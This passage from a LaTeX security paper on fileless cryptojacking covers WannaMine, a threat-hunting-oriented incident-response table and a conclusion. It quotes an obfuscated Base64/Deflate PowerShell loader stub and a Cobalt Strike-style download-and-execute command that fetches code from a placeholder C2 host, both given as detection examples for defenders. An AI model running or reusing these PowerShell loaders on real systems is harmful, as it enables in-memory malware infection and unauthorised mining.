(\$(New-Object IO.Compression.DelfateStream 
(\&(New-Object IO.MemoryStream
(,\$([Convert]::FromBase64String(‘<Base64 encoded code>’)))),
[IO.Copression.CompressionMode]::Decompress)), 
[Text.Encoding]::ASCII)).ReadToEnd();
\end{minted}
}
\end{tcolorbox}

\subsubsection{WannaMine}

WannaMine uses WannaCry’s exploitation code, and exploits “EternalBlue” SMB vulnerability \cite{nakashima2017nsa} to drop and propagate mining malware \cite{wannamine}. It behaves under fileless techniques, called all-in-memory malware, by hijacking Windows legitimate processes and exploiting PowerShell and WMI tools.

\section{Digital Forensics and Incident Response (DFIR) on Fileless Cryptojacking Malware}

\begin{table*}[h]
  \caption{A threat hunting-oriented DFIR approach for fileless cryptojacking attacks.}
\begin{center}
    \begin{tabular}{ l  l    }
    \hline
    \textbf{Phase}& \textbf{Action}
    \\ \hline
    Threat Intelligence & Collect IoCs and TTPs (IP, Domain, URL, Hash, Command, Tool)\\
    Threat Hunting & Search and Find the IoCs and TTPs on Endpoints or Network Traffic\\
    Isolation (1) & Cut the Network Traffic on Detected Endpoint/s\\
    Identification (1) & Validate whether the Detection is True Positive\\
    Identification (2) & Find the C2 Connections or Cryptominer Processes or Connections to Mining Pools\\
    Identification (3) & Check Firewall whether the C2 Connections or Mining Connections Exist in the Other Endpoints\\
    Isolation (2) & Cut the Network Traffic on Detected Endpoint/s by Firewall C2 Filter\\  
    Identification (4) & Find New C2 Connections on New Detected Endpoints and > Isolation (2) \\
    Identification (5) &  Find the Patient Zero (Entry Point)\\
    Containment & Block All Detected Malicious Connections and Hash Values Isolating the Affected Endpoints\\
    Evidence Acquisition & Acquire Sample Network Traffic Capture; Memory Image; Registry Dump; Event Logs; New Files, Master File Table (MFT)\\
    Evidence Preservation & Generate the Hash Values of Collected Files with Timestamps\\     
    Eradication & Destroy Malicious Artifacts and Persistent Mechanism \\
    Identification (6) &  Find Persistent Mechanism If Endpoints still Attempt to Connect C2 or Mining Pool\\  
    Remediation & Patch The Vulnerability If the Entry Point Experienced an Exploitation, Erase Other Leftovers\\    
    Evidence Examination & Analyze PowerShell Logs, Event Logs, SMB Logs; Registry Keys; Memory Timeline; New Files, Master File Table (MFT)\\
    Report & Write a Report to Present Results and Improve Security Posture\\
    Feed & Convert Collected Information to Threat Intelligence and Threat Hunting Actions in the DFIR Cycle\\
    \hline
    \end{tabular}
    \label{table1}
\end{center}
\end{table*}

As fileless threats are increasing, in-host detections are getting important that DFIR interventions are considered with threat intelligence and hunting in today's world. Detecting and blocking C2 connections require strong behavior monitoring capabilities or continuous threat intelligence feed to conduct effective threat hunting, especially in big organizations.

Threat intelligence and hunting reports show that \cite{Purple1, Purple2, GhostMiner1, Lemon1, PCASTLE1}, the patterns on PowerShell commands and hijacked calling-out processes appear effective detection elements. Thus, auditing "Process Creations" and "Command Line" activities \cite{Microsoft1} can increase visibility \cite{sumologic1}. Especially, auditing PowerShell commands and setting up specific rules against specific encoded or decoded commands can improve detection mechanisms against fileless cryptojacking attacks.

As displayed in Table~\ref{table1}, we propose a new DFIR approach combining threat intelligence and hunting steps to recategorize the actions in a specific way for fileless cryptojacking. It can also be applied to fileless ransomware threats accordance with the techniques that proposed in the literature \cite{shin2021twiti}, \cite{mansfield2017fileless}, \cite{bucevschi2019preventing}, \cite{bahrami2019cyber}, \cite{kumar2020emerging}, \cite{boranaassistive},  \cite{handaya2020machine}.

As a traditional expectation in an intrusion, an incident responder's goal is to identify C2 connections, explore the scope of the attack, and find the entry point (patient zero) at first. However, the action can be more proactive by taking the response back to threat hunting and threat intelligence steps. Specifically, threat hunting on the initial access is crucial. Besides, threat hunting on the publicly available servers is another important point because exploited zero-day vulnerabilities such as Log4J (CVE-2021-44228) can allow adversaries to run their scripts for cryptojaking or ransomware. Moreover, the attackers can directly access the internal network if a vulnerable endpoint is not in the DMZ (Demilitarized Zone). This can cause an easier lateral movement inside of the victim organization network.

Threat hunting against fileless threats should cover common exploited legitimate tools such as adfind.exe, psexec.exe, nmap, certutil, bitsadmin, or base64-encoded/decoded PowerShell commands. As an example, these parts of the commands below are commonly used in fileless malware attacks under Cobalt Strike attack framework\cite{slowik2018anatomy,bahrami2019cyber}:

\begin{tcolorbox}[colback=bg,boxrule=-4pt,arc=0pt]
{
\scriptsize 
\begin{minted}[xleftmargin=0pt]{python}
powershell.exe -nop -w hidden -encodedcommand JABz...
\end{minted}
}
\end{tcolorbox}

\begin{tcolorbox}[colback=bg,boxrule=-4pt,arc=0pt]
{
\scriptsize 
\begin{minted}[xleftmargin=0pt]{python}
powershell.exe -nop -w hidden -c 
"IEX ((new-object net.webclient).DownloadString(<C2>))"
\end{minted}
}
\end{tcolorbox}

It is very useful to merge threat hunting and DFIR with threat intelligence. Especially, Twitter is appearing as a more dynamic and prompt interactive platform for it \cite{shin2021twiti}. Especially individual threat hunters feed the threat intelligence research with invaluable information. Our new "Threat Hunting-oriented DFIR approach" is a cycle that it has been created to meet new (IR) Incident Response needs from a digital forensics perspective as shown in Table~\ref{table1}.

\section{Conclusion}
In this paper, we first conducted a comprehensive literature review of academic articles and industry reports on the new "Fileless Cryptojacking" threat. Our results show that all in-memory fileless Cryptojacking is not as investigated as in-browser or in-host cryptojacking. This article attempts to provide a deep understanding of this problem. Also, we review the fundamentals of the fileless threat that can help ransomware researchers because ransomware and cryptojacking are the most common threats in the wild and have similar patterns (Tactics, Techniques, and Procedures - TTPs). As a fileless threat routine, all in-memory cryptojacking and ransomware attacks reside only in memory (RAM) and run malicious scripts under legitimate processes in the Windows operating system by creating persistent mechanisms and performing lateral movements with PowerShell commands, WMI objects, scheduler tasks, and registry key. In this context, this paper presents a new threat hunting-oriented DFIR approach with detailed phases. These can also help cybersecurity professionals who conduct digital forensics and incident response against fileless threats.

\bibliographystyle{IEEEtran}
\bibliography{main}

\end{document}